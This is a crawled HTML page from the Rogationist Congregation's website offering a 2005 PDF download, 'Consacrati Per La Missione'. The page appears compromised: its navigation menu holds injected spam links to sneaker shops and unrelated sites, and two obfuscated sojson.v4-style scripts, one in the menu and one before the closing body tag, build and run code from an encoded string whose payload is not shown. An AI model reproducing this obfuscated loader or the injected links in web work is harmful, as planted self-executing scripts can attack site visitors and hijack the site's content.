

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/en/content/consacrati-la-missione-2005
body_size: 6403
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/en/content/consacrati-la-missione-2005" />
<link rel="shortlink" href="https://rcj.org/en/node/17087" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/en/content/consacrati-la-missione-2005" />
<meta property="og:title" content="Consacrati Per La Missione - 2005" />
  <title>Consacrati Per La Missione - 2005 | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/misc/tableheader.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"MFRAyyjmUAfEDAKkfd852bBPJZEZc6Emewnd8Jr3yRg","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"misc\/tableheader.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768706674">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.dysongroup.com.au/aecefxshop/fashion/celebrity-style/barron-trump-height-tall-nikes-melania-donald-trump-1202819077/" title="" class="sf-depth-1">Donald, Wears Large Shoe Size, Barron Trump Is Taller Than Melania, Puma Cali Sport chunky sneakers in white and black</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://rcj.org/en/bebcdrshop/article/kobe-bryant-sneakers-list" title="" class="sf-depth-1">Giuseppe Zanotti low top embossed croc-effect sneakers</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://allchemstore.com/aacbdgfshop/women/zhenskaya-obuv/krossovki/161700734-zhinochi-krosivki-adidas-asweego-415f-26cm" title="" class="sf-depth-1">Украина #161700734 , Класна футболка adidas розмір s , Женские кроссовки adidas asweego / 41.5f / 26cm — цена 1380 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjctshop" title="" class="sf-depth-1">air jordan 1 low shadow on feet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbgmshop" title="" class="sf-depth-1">best selling air jordan 1 mid light smoke grey for sale 554724 092</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbagqshop" title="" class="sf-depth-1">Air Jordan 6 Carmine CT8529 106 Release Date 4</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/en/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/en/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Consacrati Per La Missione - 2005                </h1>
                                                                                                                <div id="node-17087" class="node node-documenti clearfix" about="/en/content/consacrati-la-missione-2005" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Consacrati Per La Missione - 2005" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2008-06-10T16:23:06+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/en/users/webteam" typeof="sioc:UserAccount" property="foaf:name" datatype="">webteam</span> on Tue, 06/10/2008 - 16:23</span>    </div>
  
  <div class="content">
    <div class="field field-name-field-download-file field-type-file field-label-above"><div class="field-label">File:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Attachment</th><th>Size</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/177-Consacrati.pdf" type="application/pdf; length=415991">177-Consacrati.pdf</a></span></td><td>406.24 KB</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-download-category field-type-taxonomy-term-reference field-label-above"><div class="field-label">Categoria:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/en/downloads/2005" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2005</a></div></div></div>  </div>

  
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-6ec9a3537149ed40fe60522639718bab">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768706674" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='7508d'></span></body>
</html>
